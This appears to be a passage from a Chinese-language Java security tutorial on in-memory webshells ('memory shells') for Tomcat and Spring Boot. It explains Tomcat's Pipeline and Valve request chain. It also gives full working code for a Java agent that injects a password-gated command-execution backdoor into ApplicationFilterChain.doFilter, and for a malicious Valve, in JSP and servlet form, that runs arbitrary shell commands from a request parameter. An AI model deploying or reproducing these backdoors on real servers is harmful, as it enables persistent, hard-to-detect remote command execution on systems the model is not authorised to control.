
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 import javassist.*;import java.io.FileNotFoundException;import java.io.IOException;import java.lang.instrument.ClassFileTransformer;import java.lang.instrument.IllegalClassFormatException;import java.security.ProtectionDomain;public class memTransformer implements ClassFileTransformer { public byte [] transform( ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte [] classfileBuffer) throws IllegalClassFormatException { String editClassName = "org.apache.catalina.core.ApplicationFilterChain" ; String editClassName2 = editClassName.replace('.' , '/' ); String editMethod = "doFilter" ; if (editClassName2.equals(className)){ System.out.println("start modify class bytes !!!!!!!!!!!!" ); try { ClassPool classPool = ClassPool.getDefault(); ClassClassPath classPath = new ClassClassPath (classBeingRedefined); classPool.insertClassPath(classPath); final CtClass clazz; String body = "{\n" + " //获取request参数\n" + " javax.servlet.http.HttpServletRequest request = $1;\n" + " //获取response参数\n" + " javax.servlet.http.HttpServletResponse response = $2;\n" + " //设置编码\n" + " request.setCharacterEncoding(\"UTF-8\");\n" + " System.out.println(\"inject sucess\");\n" + " String result = \"\";\n" + " //nopass是密码\n" + " String password = request.getParameter(\"donotget\");\n" + " if (password != null && password.equals(\"nopass\")) {\n" + " //cmd 是要执行的命令\n" + " String cmd = request.getParameter(\"cmd\");\n" + " if (cmd != null && cmd.length() > 0) {\n" + " java.io.InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();\n" + " java.io.ByteArrayOutputStream baos = new java.io.ByteArrayOutputStream();\n" + " byte[] b = new byte[1024];\n" + " int a = -1;\n" + " while ((a = in.read(b)) != -1) {\n" + " baos.write(b, 0, a);\n" + " }\n" + " response.getWriter().println(\"<pre>\" + new String(baos.toByteArray()) + \"</pre>\");\n" + " }\n" + " }\n" + "}\n" ; clazz = classPool.get(editClassName); System.out.println("CtClass from : " + clazz); CtMethod convertToAbbr = clazz.getDeclaredMethod(editMethod); convertToAbbr.insertBefore(body); byte [] byteCode = clazz.toBytecode(); clazz.detach(); return byteCode; } catch (NotFoundException | CannotCompileException | FileNotFoundException e) { e.printStackTrace(); } catch (IOException e) { e.printStackTrace(); } } return classfileBuffer; } }
MANIFEST.MF,注意换行结尾
1 2 3 4 5 Manifest-Version: 1.0 Agent-Class: AgentMain Can-Redefine-Classes: true Can-Retransform-Classes: true
打包成jar包,然后启动一个Springboot项目,然后运行下面程序
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 package cmisl.springboot;import com.sun.tools.attach.VirtualMachine;import com.sun.tools.attach.VirtualMachineDescriptor;import java.util.List;public class Maindemo { public static void main (String[] args) throws Exception{ String path = "C:\\Users\\13431\\IdeaProjects\\Demo\\out\\artifacts\\Temp_jar\\Temp.jar" ; List<VirtualMachineDescriptor> list = VirtualMachine.list(); for (VirtualMachineDescriptor v:list){ System.out.println("+++++++++++++++++++++++++" ); System.out.println(v.displayName()); System.out.println("+++++++++++++++++++++++++" ); if (v.displayName().contains("cmisl.springboot.Application" )){ System.out.println("id >>> " + v.id()); VirtualMachine vm = VirtualMachine.attach(v.id()); vm.loadAgent(path); vm.detach(); } } } }
访问http://127.0.0.1:8080/?donotget=nopass&cmd=whoami
中间件型内存马 Valve 型内存马 在Apache Tomcat中,Valve(阀门)和Pipeline(管道)是实现请求处理的核心机制。

**管道(Pipeline):**管道是一种处理请求的链式结构,可以看作是多个处理器的集合。当一个请求到达Tomcat时,它将通过这些处理器(Valve)进行处理。这一机制使得请求处理可以按照特定的顺序进行,即请求会依次传递给Pipeline中的各个Valve。
阀门(Valve): :阀门就是管道中的处理单元。每个Valve都可以执行特定的操作,比如请求前的预处理、身份验证、日志记录、错误处理等。Valve的设计使得可以在请求处理过程中插入或移除各种功能,从而实现灵活的请求处理逻辑。阀门的实现可以类比于Java EE中的Filter,它们都遵循类似的责任链模式。
Tomcat中的组件 在Tomcat中,主要有四个核心的组件(子容器),这四个组件都能维护一个Pipeline,并且各自有对应的Valve类。
核心的组件(子容器)
对应的Valve类
Engine :代表整个Web应用程序引擎。StandardEngineValve :与Engine组件相关的Valve。
Host :代表虚拟主机。StandardHostValve :与Host组件相关的Valve。
Context :代表Web应用的上下文。StandardContextValve :与Context组件相关的Valve。
Wrapper :代表Servlet的包装器。StandardWrapperValve :与Wrapper组件相关的Valve。
su18师傅博客的流程图JavaWeb 内存马一周目通关攻略 | 素十八 (su18.org)
请求处理流程 当一个请求到达Tomcat时,处理流程如下:
Connector 接收请求并解析。请求被发送到相应的Engine ,进入其Pipeline。
Pipeline中的Valve按顺序被调用,每一个Valve可以处理请求或者决定是否继续将请求传递给下一个Valve。
请求最终到达对应的Wrapper ,即Servlet进行处理。
响应经过Pipeline返回,经过Valve处理后返回给客户端。
Pipeline和Valve接口来看Pipeline和Valve接口的方法,Pipeline接口提供操作Valve的方法,比如我们可以通过addValve()方法来添加一个Valve。而Valve接口可以通过getNext()方法链式获取下一个Valve,并且可以通过重写invoke()方法来实现具体的业务逻辑。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 public interface Pipeline extends Contained { Valve getBasic () ; void setBasic (Valve var1) ; void addValve (Valve var1) ; Valve[] getValves(); void removeValve (Valve var1) ; Valve getFirst () ; boolean isAsyncSupported () ; void findNonAsyncValves (Set<String> var1) ; } public interface Valve { Valve getNext () ; void setNext (Valve var1) ; void backgroundProcess () ; void invoke (Request var1, Response var2) throws IOException, ServletException; boolean isAsyncSupported () ; }
流程分析 消息传递到Connector被解析后,在org.apache.catalina.connector.CoyoteAdapter#service方法中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public void service (org.apache.coyote.Request req, org.apache.coyote.Response res) throws Exception { Request request = (Request) req.getNote(ADAPTER_NOTES); Response response = (Response) res.getNote(ADAPTER_NOTES); if (request == null ) { ...... } ...... try { postParseSuccess = postParseRequest(req, request, res, response); if (postParseSuccess) { ...... connector.getService().getContainer().getPipeline().getFirst().invoke(request, response); } ...... } ...... }
通过connector.getService().getContainer().getPipeline()获取StandardPipeline对象,也是Pipeline接口唯一实现类。(connector.getService()即为StandardContext)
然后通过StandardPipeline.getFirst()来获取第一个Valve,然后调用其invoke方法。然后会依次链式调用四大组件对应Pipeline里的Valve。如果我们能添加一个恶意的Valve,就可以把恶意代码加载到内存中。
编写内存马 Valve型内存马的注入思路条件
获取StandardContext对象
通过StandardContext对象获取StandardPipeline
编写恶意Valve
通过StandardPipeline.addValve()动态添加Valve
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 <%@ page import ="org.apache.catalina.Valve" %> <%@ page import ="org.apache.catalina.connector.Request" %> <%@ page import ="org.apache.catalina.connector.Response" %> <%@ page import ="org.apache.catalina.core.ApplicationContext" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="javax.servlet.ServletContext" %> <%@ page import ="java.io.InputStream" %> <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="java.util.Scanner" %> <%@ page import ="java.io.IOException" %> <% try { ServletContext servletContext = session.getServletContext(); Field applicationContextField = servletContext.getClass().getDeclaredField("context" ); applicationContextField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" ); standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); EvilVavle evilVavle = new EvilVavle (); standardContext.getPipeline().addValve(evilVavle); response.setCharacterEncoding("utf-8" ); response.setContentType("text/html;charset=utf-8" ); out.write("[+]Valve型内存马注入成功<br>" ); out.write("[+]URL:http://localhost:8080/ValveMemoryShell_war_exploded/" ); } catch (Exception e) { out.write("[-]内存马注入失败" ); } %> <%! public class EvilVavle implements Valve { @Override public Valve getNext () {return null ;} @Override public void setNext (Valve valve) {} @Override public void backgroundProcess () {} @Override public void invoke (Request request, Response response) throws IOException, ServletException, IOException { String cmd = request.getParameter("cmd" ); request.setCharacterEncoding("GBK" ); if (cmd!=null ) { boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )){ isLinux = false ; } String[] commands = isLinux ? new String []{"sh" ,"-c" ,cmd}:new String []{"cmd.exe" ,"/c" ,cmd}; InputStream inputStream = Runtime.getRuntime().exec(commands).getInputStream(); Scanner s = new Scanner (inputStream, "GBK" ).useDelimiter("\\A" ); String output = s.hasNext() ? s.next() : "" ; response.getWriter().write(output); response.getWriter().flush(); response.getWriter().close(); } } @Override public boolean isAsyncSupported () { return false ; } } %>
java版
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 package cmisl;import org.apache.catalina.Valve;import org.apache.catalina.connector.Request;import org.apache.catalina.connector.Response;import org.apache.catalina.core.ApplicationContext;import org.apache.catalina.core.StandardContext;import javax.servlet.ServletContext;import javax.servlet.ServletException;import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;import java.io.InputStream;import java.lang.reflect.Field;import java.util.Scanner;@WebServlet("/valvememoryshell") public class ValveMemoryShell extends HttpServlet { @Override protected void doGet (HttpServletRequest req, HttpServletResponse resp) { try { ServletContext servletContext = req.getSession().getServletContext(); Field applicationContextField = servletContext.getClass().getDeclaredField("context" ); applicationContextField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" ); standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); EvilVavle evilVavle = new EvilVavle (); standardContext.getPipeline().addValve(evilVavle); resp.setCharacterEncoding("utf-8" ); resp.setContentType("text/html;charset=utf-8" ); resp.getWriter().write("[+]Valve型内存马注入成功<br>" ); resp.getWriter().write("[+]URL:http://localhost:8080/ValveMemoryShell_war_exploded/" ); } catch (Exception e) { } } } class EvilVavle implements Valve { @Override public Valve getNext () {return null ;} @Override public void setNext (Valve valve) {} @Override public void backgroundProcess () {} @Override public void invoke (Request request, Response response) throws IOException, ServletException { String cmd = request.getParameter("cmd" ); request.setCharacterEncoding("GBK" ); if (cmd!=null ) { boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )){ isLinux = false ; } String[] commands = isLinux ? new String []{"sh" ,"-c" ,cmd}:new String []{"cmd.exe" ,"/c" ,cmd}; InputStream inputStream = Runtime.getRuntime().exec(commands).getInputStream(); Scanner s = new Scanner (inputStream, "GBK" ).useDelimiter("\\A" ); String output = s.hasNext() ? s.next() : "" ; response.getWriter().write(output); response.getWriter().flush(); response.getWriter().close(); } } @Override public boolean isAsyncSupported () { return false ; } }
Ref Spring内存马——Controller/Interceptor构造 - 先知社区 (aliyun.com)
JavaWeb 内存马一周目通关攻略 | 素十八 (su18.org)
【Spring Boot实战与进阶】过滤器和拦截器的使用及其区别-阿里云开发者社区 (aliyun.com)
Java安全学习——内存马 - 枫のBlog (goodapple.top)
